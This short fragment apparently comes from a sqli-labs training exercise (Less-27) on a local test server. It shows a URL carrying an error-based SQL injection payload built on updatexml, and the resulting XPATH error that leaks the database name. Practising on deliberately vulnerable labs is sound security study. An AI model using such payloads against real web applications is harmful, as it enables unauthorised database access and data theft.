 127.0.0.1/sqli-labs-master/Less-27/?id=-1' || updatexml(1,concat(0x7e,database()),1) || '1'='1
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
XPATH syntax error: '~security'